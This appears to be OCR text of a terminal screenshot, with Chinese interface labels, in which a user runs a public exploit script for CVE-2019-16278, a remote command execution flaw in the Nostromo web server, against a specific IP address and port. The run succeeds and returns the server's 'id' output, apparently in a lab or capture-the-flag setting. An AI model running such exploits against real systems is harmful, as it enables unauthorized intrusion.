 root@xuan: /home/xuan/桌面/CVE-2019-16278-master
文件 动作 编辑 查看 帮助
master
CVE-2019-16278.s
h
README.md
37.6 GiB
└─$ sudo su
[sudo] xuan 的密码：
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# ./CVE-2019-16278.sh 8.140.236.137 43040 id
zsh: 权限不够: ./CVE-2019-16278.sh
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# chmod + CVE-2019-16278.sh
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# ./CVE-2019-16278.sh 8.140.236.137 43040 id
zsh: 权限不够: ./CVE-2019-16278.sh
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# chmod +x CVE-2019-16278.sh
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─# ./CVE-2019-16278.sh 8.140.236.137 49092 id
uid=1000(http) gid=1000(http) groups=1000(http),0(root)
┌──(root㉿xuan)-[/home/xuan/桌面/CVE-2019-16278-master]
└─#